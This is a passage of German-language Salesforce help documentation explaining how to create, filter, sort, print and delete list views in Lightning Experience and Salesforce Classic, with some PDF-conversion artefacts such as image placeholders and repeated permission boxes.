**•** "Öffentliche Listenansichten verwalten"



Wichtig: Verwenden Sie jede Filternummer in Ihrer Logikanweisung. Sie können nicht über Filter verfügen, die nicht in der Logikanweisung referenziert werden.



Angenommen, ein Mitarbeiter möchte alle Opportunities anzeigen, die seit Juli 2015 erstellt wurden und bei denen die Verhandlungen entweder schon weit fortgeschritten sind oder ein Abschluss sehr wahrscheinlich ist (oder beides). Daraus ergeben sich folgende Filter:

- **a.** "Zuletzt geändert am" größer/gleich 01.07.2015
- **b.** "Phase" enthält "Angebot/Preisangebot", "Verhandlung/Überprüfung"
- **c.** "Wahrscheinlichkeit" größer/gleich 50

Anschließend fügt der Mitarbeiter die Logikanweisung hinzu: *1 UND (2 ODER 3)*.



- Anmerkung: "NICHT" funktioniert nicht in Verbindung mit Klammern. Beispiel: Der Ausdruck *1 UND NICHT (2 UND 3)* wird als *1 UND (NICHT 2 UND 3)* ausgelegt. In den Filterergebnissen werden wider Erwarten keine Datensätze zurückgegeben.
- **9.** Klicken Sie auf **Speichern**. Die Ansicht wird in der Dropdown-Liste für Listenansichten aufgeführt, sodass Sie später darauf zugreifen können.

**10.** Wahlweise können Sie die Spalten in Ihrer Listenansicht auswählen und anordnen.

- **a.** Wählen Sie im Menü "Steuerelemente für Listenansicht" die Option **Anzuzeigende Felder auswählen** aus.
- **b.** Wenn Sie Spalten hinzufügen möchten, wählen Sie unter "Verfügbare Felder" ein oder mehrere Felder aus und verschieben Sie sie mithilfe des Pfeils zu "Sichtbare Felder".
- **c.** Wenn Sie Spalten entfernen möchten, wählen Sie unter "Sichtbare Felder" ein oder mehrere Felder aus und verschieben Sie sie mithilfe des Pfeils zu "Verfügbare Felder".
- **d.** Ordnen Sie die Spalten an, indem Sie unter "Sichtbare Felder" ein oder mehrere Felder auswählen und mithilfe der Pfeile nach oben oder unten verschieben.
- **e.** Klicken Sie auf **Speichern**.
- Anmerkung: In Listenansichten können Sie nur die Daten anzeigen, auf die Sie Zugriff haben. Sie können Ihre eigenen Datensätze, Datensätze, für die Sie über Lese- oder Schreibzugriff verfügen, oder für Sie freigegebene Datensätze anzeigen. Listenansichten umfassen zudem Datensätze, die in der Rollenhierarchie unter Ihnen befindlichen Benutzern gehören oder für sie freigegeben

sind. Es können nur Felder angezeigt werden, die entsprechend Ihrem Seitenlayout und in den Einstellungen für die Feldebenensicherheit als sichtbar gekennzeichnet sind.

#### SIEHE AUCH:

[Erstellen einer Listenansicht in Salesforce Classic](#page-137-0) [Bearbeiten von Listenansichtsfiltern in Lightning Experience](#page-140-0) [Filteroperatorenverweis](#page-211-0) [Visualisieren von Listenansichtsdaten mit Diagrammen in Lightning Experience](#page-147-0)

## <span id="page-137-0"></span>Erstellen einer Listenansicht in Salesforce Classic

Sie können eine Listenansicht erstellen, um einen bestimmten Satz von Kontakten, Dokumenten oder anderen Objektdatensätzen anzuzeigen. Beispiel: Erstellen einer Listenansicht von Accounts in Ihrem Bundesland, Leads mit einer bestimmten Leadquelle oder Opportunities über einem bestimmten Betrag. Sie können auch Ansichten von Kontakten, Leads, Benutzern oder Kundenvorgängen erstellen und diese als Empfängerlisten für Massen-E-Mails verwenden.

Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience.

Klicken Sie zum Erstellen einer Ansicht im oberen Teil einer Listenseite oder auf einer beliebigen Registerkarten-Startseite im Abschnitt "Ansichten" auf die Option **Neue Ansicht erstellen**.

- Anmerkung: Wenn Ihnen die Option **Neue Ansicht erstellen** nicht angezeigt wird, verfügen Sie nicht über die Berechtigung zum Erstellen und Anpassen von Listenansichten. Wenden Sie sich an Ihren Salesforce-Administrator, um dies anzufordern.
- **1.** Geben Sie in **Anzeigename eingeben** den Namen ein, der in der Dropdown-Liste "Anzeigen" angezeigt werden soll.
- **2.** Wenn Sie über die Berechtigung "Anwendung anpassen" verfügen, geben Sie einen eindeutigen Namen ein, der von der API und von verwalteten Paketen verwendet werden soll.
- **3.** Geben Sie Ihre Filterkriterien an.

#### **Nach Inhaber filtern**

Diese Optionen hängen von der Art des Datensatzes ab. Im Allgemeinen wählen Sie Alle... oder Meine/Eigene... aus, um die Menge der zu durchsuchenden Datensätze anzugeben. Mögliche Optionen:

- **•** Leads und Kundenvorgänge nach Warteschlange anzeigen.
- **•** Nach Preisbuch gruppieren.
- **•** Aktivitätslistenansichten auf verschiedene Weise anzeigen.
- **•** Wenn Ihre Organisation die Regionsverwaltung verwendet, können Listenansichten für Accounts und Opportunities auf Eigene Regionen bzw. Eigene Regionsteams beschränkt werden. Eigene Regionen bezieht sich auf Datensätze, die Regionen zugeordnet sind, zu denen Sie selbst gehören. Eigene Regionsteams bezieht sich auf Datensätze, die entweder Regionen zugeordnet sind, zu denen Sie selbst gehören, oder Regionen, die sich in der Regionshierarchie unterhalb Ihrer Region befinden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Erstellen benutzerdefinierter Listenansichten:

**•** "Lesen" für den in der Liste enthaltenen Datensatztyp UND Berechtigung zum Erstellen und Anpassen von Listenansichten

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Listenansichten:

**•** "Öffentliche Listenansichten verwalten"

- **•** Wenn in Ihrer Organisation Kundenvorgangsteams zum Einsatz kommen, können Kundenvorgangs-Listenansichten auf Meine Kundenvorgangsteams beschränkt werden.
- Wenn Ihre Organisation über Accountteams verfügt, können Listenansichten für Accounts mithilfe von Meine Account-Teams eingeschränkt werden.
- Wenn in Ihrer Organisation Opportunity-Teams verwendet werden, können Opportunity-Listenansichten mithilfe von Meine Opportunity-Teams eingeschränkt werden.

#### **Filtern nach Kampagne**

Diese Option ist in den folgenden Listenansichten verfügbar:

- **•** Kontakte-Startseite
- **•** Leads-Startseite
- **•** Massen-E-Mail an Kontakte senden
- **•** Massen-E-Mail an Leads senden
- **•** Assistent zum Hinzufügen von Kampagnenmitgliedern per Massenvorgang
- **•** Assistent zum Aktualisieren von Kampagnenmitgliedern per Massenvorgang

Wenn Sie eine Listenansicht bearbeiten, die nach Kampagne gefiltert ist, und wenn Sie für die Kampagne nicht mindestens über Lesezugriff verfügen, erhalten Sie eine Fehlermeldung, sobald Sie versuchen, die Listenansicht zu speichern.

#### **Nach Unternehmensbereich filtern**

Wenn Ihre Organisation Unternehmensbereiche zur Datensegmentierung verwendet und Sie über die Berechtigung "Betroffen durch Abteilungen" verfügen, wählen Sie den Unternehmensbereich aus, dessen Datensätze Sie anzeigen möchten. Diese Option ist deaktiviert, wenn Sie nicht alle Datensätze durchsuchen.

Wählen Sie **Aktuell** aus, um Datensätze im derzeit aktiven Unternehmensbereich anzuzeigen.

#### **Nach zusätzlichen Feldern filtern**

Optional können Sie Filterkriterien eingeben, um die Bedingungen festzulegen, die ein ausgewählter Eintrag erfüllen muss, wie z. B. *Leadquelle gleich Web*. In den Filterkriterien können auch Datumswerte verwendet werden.

Anmerkung: Wenn Sie das Feld Erstelldatum in einem Listenansichtsfilter auswählen, dürfen nur Datumswerte angegeben werden, keine Uhrzeiten. Diese Einschränkung gilt nicht für andere Filter.

**4.** Wählen Sie die anzuzeigenden Felder aus.

Die Standardfelder werden automatisch ausgewählt. Über die in Ihrem Seitenlayout verfügbaren Felder können Sie bis zu 15 unterschiedliche Felder in Ihrer Ansicht anzeigen. Wenn Sie ein langes Textfeld auswählen, werden in der Listenansicht bis zu 255 Zeichen angezeigt.

Anmerkung: Wenn Sie ein Feld hinzufügen oder entfernen und die Änderung speichern, werden die Spalten der Listenansicht an die Standardbreite angepasst und so auf die Änderung abgestimmt. Diese Änderung ignoriert alle zuvor festgelegten benutzerdefinierten Breiten.

- **a.** Wenn Sie Felder hinzufügen oder entfernen möchten, wählen Sie einen Feldnamen aus und klicken Sie auf die Pfeilschaltflächen **Hinzufügen** oder **Entfernen**.
- **b.** Verwenden Sie die Pfeile, um die Felder in der richtigen Reihenfolge anzuordnen.
- **5.** Schränken Sie optional die Sichtbarkeit der Ansicht ein.

Wenn Sie ein Administrator oder ein Benutzer mit der Berechtigung "Öffentliche Listenansichten verwalten" sind, bestimmen Sie, ob alle oder nur Sie die benutzerdefinierte Ansicht anzeigen können. Diese Option steht in der Personal Edition nicht zur Verfügung. Zum Anzeigen einer Listenansicht benötigen Benutzer zudem die Berechtigung "Lesen" für den Datensatztyp in der Listenansicht.

Benutzern der Enterprise, Unlimited, Performance und Developer Edition kann der Zugriff auf eine öffentliche Gruppe oder Rolle gewährt werden. Dazu zählen auch alle Benutzer unterhalb dieser Rolle. Freigeben von Listenansichten:

- **a.** Wählen Sie Sichtbar für bestimmte Benutzergruppen aus.
- **b.** Wählen Sie den Gruppen- oder Rollentyp aus der Dropdown-Liste aus und wählen Sie dann die Gruppe oder Rolle aus der Liste aus.
- **c.** Klicken Sie auf **Hinzufügen**.
- Anmerkung: Listenansichten sind für Ihre Salesforce-Kundenportal-Benutzer sichtbar, sofern die Einstellung Sichtbar für alle Benutzer für Ansichten der Objekte in den Profilen von Kundenportal-Benutzern aktiviert ist. Wählen Sie Sichtbar für bestimmte Benutzergruppen aus, damit Listenansichten nur von Ihren Salesforce-Benutzern angezeigt werden können. Geben Sie die Ansicht anschließend für die Gruppe "Alle internen Benutzer" oder für einen ausgewählten Satz an internen Gruppen und Rollen frei.

Erstellen Sie beim Implementieren eines Kundenportals benutzerdefinierte Ansichten, die nur relevante Informationen für Kundenportal-Benutzer enthalten. Machen Sie diese Ansichten anschließend für Kundenportal-Benutzer verfügbar, indem Sie sie für die Gruppe "Alle Kundenportal-Benutzer" oder einen Satz an Portalgruppen und -rollen freigeben.

**6.** Klicken Sie auf **Speichern**. Die Ansicht wird in der Dropdownliste Anzeigen aufgeführt, sodass Sie später darauf zugreifen können.

Sie können eine bestehende Listenansicht umbenennen und auf **Speichern unter** klicken, um die Kriterien der Listenansicht zu speichern, ohne die ursprüngliche Ansicht zu verändern.

Um wieder zur zuletzt angezeigten Listenseite zu navigieren, klicken Sie im oberen Bereich einer Detailseite auf **Zurück zur Liste**.

Anmerkung: In Listenansichten können Sie nur die Daten anzeigen, auf die Sie Zugriff haben. Sie können Ihre eigenen Datensätze, Datensätze, für die Sie über Lese- oder Schreibzugriff verfügen, oder für Sie freigegebene Datensätze anzeigen. Listenansichten umfassen zudem Datensätze, die in der Rollenhierarchie unter Ihnen befindlichen Benutzern gehören oder für sie freigegeben sind. Es können nur Felder angezeigt werden, die entsprechend Ihrem Seitenlayout und in den Einstellungen für die Feldebenensicherheit als sichtbar gekennzeichnet sind.

<span id="page-139-0"></span>Archivierte Aktivitäten werden in den Listenansichten für Aktivitäten nicht angezeigt. Sie können die Themenliste "Aktivitätsverlauf" verwenden, um diese Aktivitäten anzuzeigen.

## Bearbeiten von Listenansichtsfiltern

Verfeinern oder aktualisieren Sie Ihre Listenansichten, um sicherzugehen, dass die relevantesten Datensätze angezeigt werden. Wenn Sie ändern möchten, welche Datensätze in einer Listenansicht angezeigt werden, bearbeiten Sie die Listenansichtsfilter.

#### [Bearbeiten von Listenansichtsfiltern in Lightning Experience](#page-140-0)

Sie können Filter für eine Listenansicht unter "Steuerelemente für Listenansicht" ändern oder auf klicken, um den Bereich "Filter" aufzurufen.

[Bearbeiten von Listenansichtsfiltern in Salesforce Classic](#page-141-0)

Um die Filter einer Listenansicht zu ändern, bearbeiten Sie die Liste.

SIEHE AUCH:

[Filteroperatorenverweis](#page-211-0) [Erstellen einer Listenansicht in Lightning Experience](#page-134-0)

## <span id="page-140-0"></span>Bearbeiten von Listenansichtsfiltern in Lightning Experience

Sie können Filter für eine Listenansicht unter "Steuerelemente für Listenansicht" ändern oder auf

- klicken, um den Bereich "Filter" aufzurufen.
- Wichtig: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.

Aktionen, die für Listenansichten ausgewählt werden können, sind im Menü "Steuerelemente für

Listenansicht" verfügbar, das durch Klicken auf  $\overline{\bullet}$   $\overline{\bullet}$  neben dem Namen der Listenansicht aufgerufen werden kann.

- Anmerkung: Bei einigen Listenansichten sind die Filterbereiche vordefiniert, sodass ein Filtern nicht möglich ist. Beispiel: Die SOQL-Abfrage für eine allgemeine Listenansicht "Team" oder die Listenansicht "Zuletzt angezeigt" lässt kein weiteres Filtern der Abfrageergebnisse zu.
- **1.** Wählen Sie unter "Steuerelemente für Listenansicht" die Option **Listenfilter bearbeiten** aus. Alternativ können Sie auf **Y**. Der Bereich "Filter" wird angezeigt.
- **2.** Bearbeiten, entfernen oder ergänzen Sie Filter, um nur die Datensätze anzuzeigen, die Ihre Kriterien erfüllen. Abhängig von dem Feld, das gefiltert werden soll, und dem ausgewählten Operator stehen Ihnen verschiedene Optionen zur Verfügung.
	- **a.** Klicken Sie auf den zu ändernden Filter.
	- **b.** Wählen Sie im Dropdown-Menü "Filtern nach" einen Operator aus. Sie können beispielsweise **gleich**, **beginnt mit** oder **ausschließlich** auswählen.
	- **c.** Wählen Sie bei "Wert" einen Wert aus oder geben Sie einen Wert ein.

Anmerkung: Die Filter unterstützen nur Werte zwischen dem Minimum und dem Maximum einer 32-Bit-Ganzzahl mit Vorzeichen oder zwischen 1 und 2.147.483.648. Ein Wert außerhalb dieses Bereichs führt zur Deaktivierung des Filters.

- **d.** Klicken Sie auf **Fertig**.
- **e.** Wenn Sie einen weiteren Filter festlegen möchten, klicken Sie auf **Filter hinzufügen**.
- **f.** Wenn Sie einen Filter entfernen möchten, klicken Sie neben dem Filternamen auf  $\mathbf{r}$ .
- **3.** Passen Sie Ihre Filterlogik bei Bedarf an. Die Filterlogikanweisung kann nicht auf eine nicht vorhandene Filternummer verweisen.
	- Anmerkung: "NICHT" funktioniert nicht in Verbindung mit Klammern. Beispiel: Der Ausdruck *1 UND NICHT (2 UND 3)* wird als *1 UND (NICHT 2 UND 3)* ausgelegt. In den Filterergebnissen werden wider Erwarten keine Datensätze zurückgegeben.
- **4.** Um die bearbeiteten Filter anzuwenden und die Liste zu aktualisieren, klicken Sie auf **Speichern**.

Allen Personen mit Zugriff auf die Liste werden die Ergebnisse der gespeicherten Änderungen angezeigt.

Beispiel: Sie möchten einen Satz Opportunities in einem Board statt in einem Raster anzeigen, die Listenansicht enthält jedoch Datensätze mit unterschiedlichen Datensatztypen. Im Opportunities-Board können nur Listenansichten mit Datensätzen eines einzigen Datensatztyps angezeigt werden. Damit die Ansicht in einem Board angezeigt werden kann, bearbeiten Sie die Filter in

## AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Listenansichten:

**•** "Lesen" für den in der Liste enthaltenen Datensatztyp UND Berechtigung zum Erstellen und Anpassen von Listenansichten

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Listenansichten:

**•** "Lesen" für den in der Liste enthaltenen Datensatztyp UND Berechtigung zum Erstellen und Anpassen von Listenansichten

der Listenansicht. Klicken Sie im Bereich "Filter" auf **Filter hinzufügen**. Wählen Sie **Opportunity-Datensatztyp** und den Operator **gleich** aus und geben Sie dann den Wert des gewünschten Datensatztyps ein. Die bearbeitete Listenansicht kann jetzt im Board angezeigt werden.

SIEHE AUCH:

[Filteroperatorenverweis](#page-211-0) [Erstellen einer Listenansicht in Lightning Experience](#page-134-0)

### <span id="page-141-0"></span>Bearbeiten von Listenansichtsfiltern in Salesforce Classic

Um die Filter einer Listenansicht zu ändern, bearbeiten Sie die Liste.

- Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience.
- **1.** Klicken Sie neben dem Namen der Listenansicht auf **Bearbeiten**. Benutzern ohne die Berechtigung "Öffentliche Listenansichten verwalten" wird **Duplizieren** statt **Bearbeiten** angezeigt, sodass sie öffentliche bzw. standardmäßige Ansichten duplizieren können.
- **2.** Ändern Sie ggf. unter "Filterkriterien festlegen" die Auswahl für Nach Inhaber filtern. Unter "Nach zusätzlichen Feldern filtern" können Sie die Auswahl für Feld, Operator oder Wert hinzufügen bzw. ändern.

Wenn Sie ein Feld hinzufügen oder entfernen und die Änderung speichern, werden die Spalten der Listenansicht an die Standardbreite angepasst und so auf die Änderung abgestimmt. Diese Änderung ignoriert alle zuvor festgelegten benutzerdefinierten Breiten.

**3.** Klicken Sie auf **Speichern**, um die geänderten Filter auf die Listenansicht anzuwenden.

Allen Benutzern mit Zugriff auf die Listenansicht werden die Ergebnisse der gespeicherten Änderungen angezeigt.

Anmerkung: In Listenansichten können Sie nur die Daten anzeigen, auf die Sie Zugriff haben. Sie können Ihre eigenen Datensätze, Datensätze, für die Sie über Lese- oder Schreibzugriff verfügen, oder für Sie freigegebene Datensätze anzeigen. Listenansichten umfassen zudem Datensätze, die in der Rollenhierarchie unter Ihnen befindlichen Benutzern gehören oder für sie freigegeben sind. Es können nur Felder angezeigt werden, die entsprechend Ihrem Seitenlayout und in den Einstellungen für die Feldebenensicherheit als sichtbar gekennzeichnet sind.

## AUSGABEN

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Bearbeiten von Listenansichten:

**•** "Lesen" für den in der Liste enthaltenen Datensatztyp UND Berechtigung zum Erstellen und Anpassen von Listenansichten

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Listenansichten:

**•** "Lesen" für den in der Liste enthaltenen Datensatztyp UND Berechtigung zum Erstellen und Anpassen von Listenansichten

## <span id="page-142-0"></span>Sortieren von Listenansichten

Bei vielen Objekten können Sie Datensätze in Listen, den so genannten "Listenansichten", anzeigen. Wenn Ihre Liste lang ist, können Sie die Datensätze nach einer der Feldspalten sortieren. Beispielsweise können Sie die Listenansicht "Alle Accounts" anhand der Feldspalte Accountname, anhand der Feldspalte Rechnungsanschrift Bundesland usw. sortieren. Auch benutzerdefinierte Listenansichten können sortiert werden. Die Sortierung ist alphanumerisch.

- **1.** Öffnen Sie die Listenansicht.
- **2.** Klicken Sie auf die Spaltenüberschrift der Feldspalte, anhand der die Sortierung durchgeführt werden soll.

Es wird ein Pfeil angezeigt, der angibt, wie die Liste sortiert ist: ausgehend vom ersten Datensatz der Spalte ( $\Box$ ) (alphanumerisch) oder vom letzten ( $\Box$ ).

Anmerkung: Ab Version Spring '13 können Listenansichten für das Benutzerobjekt in Salesforce-Organisationen, die mehr als zwei Millionen Benutzer aufweisen, nicht mehr sortiert werden.

#### <span id="page-142-1"></span>SIEHE AUCH:

[Erstellen einer Listenansicht in Salesforce Classic](#page-137-0)

## Drucken einer Listenansicht in Salesforce Classic

Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience.

Wenn für Ihre Organisation druckbare Listenansichten aktiviert sind, können Sie standardmäßige und benutzerdefinierte Listenansichten drucken.

- **1.** Rufen Sie die zu druckende Listenansicht auf. Beispiel: "Alle Accounts" auf der Registerkarte "Accounts".
- **2.** Sortieren Sie ggf. den Inhalt der Listenansicht.
- **3.** Klicken Sie auf  $\Rightarrow$ .
- **4.** Wählen Sie im neuen Fenster aus, wie viele Datensätze gedruckt werden sollen. Bis zu 1.000 sind möglich. (Um mehr als 1.000 Datensätze zu drucken, führen Sie einen Bericht aus und klicken Sie dann im Bericht auf **Druckvorschau**.)
- **5.** Klicken Sie auf **Diese Seite drucken**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Sortieren einer Listenansicht:

**•** "Lesen" für die Datensätze in der Liste

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Drucken von Listenansichten:

**•** "Lesen" für die in der Liste enthaltenen Datensätze

## <span id="page-143-0"></span>Löschen einer Listenansicht

Sie können eine Listenansicht löschen, die Sie nicht mehr benötigen, um Ihre Arbeitsumgebung auf dem aktuellen Stand zu halten.

[Löschen einer Listenansicht in Lightning Experience](#page-143-1)

Sie können eine Listenansicht löschen, die Sie nicht mehr benötigen.

[Erstellen einer Listenansicht in Salesforce Classic](#page-143-2)

Sie können eine benutzerdefinierte Ansicht löschen, die Sie nicht mehr benötigen.

### <span id="page-143-1"></span>Löschen einer Listenansicht in Lightning Experience

Sie können eine Listenansicht löschen, die Sie nicht mehr benötigen.

- Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.
- **1.** Wählen Sie eine Listenansicht.
- **2.** Klicken Sie auf  $\overline{\bullet}$ , um die Steuerelemente für die Listenansicht aufzurufen.
- <span id="page-143-2"></span>**3.** Klicken Sie auf **Löschen**.

## Erstellen einer Listenansicht in Salesforce Classic

Sie können eine benutzerdefinierte Ansicht löschen, die Sie nicht mehr benötigen.

- Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience.
- **1.** Wählen Sie eine benutzerdefinierte Listenansicht aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Klicken Sie auf **Löschen**.

#### SIEHE AUCH:

[Erstellen einer Listenansicht in Salesforce Classic](#page-137-0)



#### Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Löschen öffentlicher Listenansichten

**•** "Öffentliche Listenansichten verwalten"

## AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Löschen öffentlicher Listenansichten

**•** "Öffentliche Listenansichten verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Löschen öffentlicher Listenansichten

**•** "Öffentliche Listenansichten verwalten"
#### Relative Datumswerte für Filterkriterien

Wenn Sie eine Listenansicht erstellen, die einen Filter für einen Datumsbereich beinhaltet, wie zum Beispiel Erstelldatum oder Letztes Aktualisierungsdatum, verwenden Sie einen oder mehrere der bereitgestellten relativen Datumswerte zur Angabe des Bereichs.

Wichtig: Das Erstellen und Filtern von Listenansichten in Lightning Experience ist derzeit nur in Testorganisationen verfügbar. Wir stellen diese Funktion ausgewählten Kunden über ein Pilotprogramm zu Verfügung, das die Zustimmung zu speziellen Bedingungen erfordert. Wenn Sie für die Teilnahme am Programm nominiert werden möchten, wenden Sie sich an Salesforce. Da bei allen Pilotprogrammen Änderungen vorbehalten sind, kann die Aufnahme nicht garantiert werden. Diese Pilotfunktion ist nicht allgemein verfügbar, wie in diesem Dokument oder in Pressemitteilungen oder öffentlichen Erklärungen erwähnt ist. Es kann nicht garantiert werden, dass sie in einem bestimmten Zeitrahmen oder überhaupt allgemein verfügbar werden. Treffen Sie Ihre Kaufentscheidungen nur auf der Grundlage allgemein verfügbarer Funktionen.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Um beispielsweise eine benutzerdefinierte Ansicht oder einen Bericht mit den in der Vorwoche erstellten Accounts zu erstellen, geben Sie *Erstelldatum gleich LETZTE WOCHE* ein. Für relative Datumswerte mit Variablen, z. B. "NÄCHSTE *N* TAGE", ersetzen Sie *N* mit einer beliebigen Zahl größer null.

Bei relativen Datumswerten wird nicht zwischen Groß- und Kleinschreibung unterschieden. Sie können also "LETZTE WOCHE" oder "letzte Woche" verwenden.

Sie können mehrere Bereichswerte (durch Kommas getrennt) im selben Feld verwenden.

- Anmerkung: Für die Enterprise, Unlimited, Performance, Professional und Developer Edition wird die Woche auf der Seite mit Ihren persönlichen Daten in der Dropdown-Liste "Gebietsschema" definiert. Für die Contact Manager, Group und Personal Edition wird die Woche durch die Einstellung "Gebietsschema" im Unternehmensprofil definiert. Wenn Sie beispielsweise für das Gebietsschema die Option "US English" gewählt haben, beginnt die Woche am Sonntag und endet am Samstag; haben Sie dagegen das Gebietsschema "UK English" gewählt, beginnt die Woche am Montag und endet am Sonntag.
- Anmerkung: Die mit einem Sternchen (\*) gekennzeichneten relativen Datumswerte in der Tabelle sind in Lightning Experience nicht verfügbar.

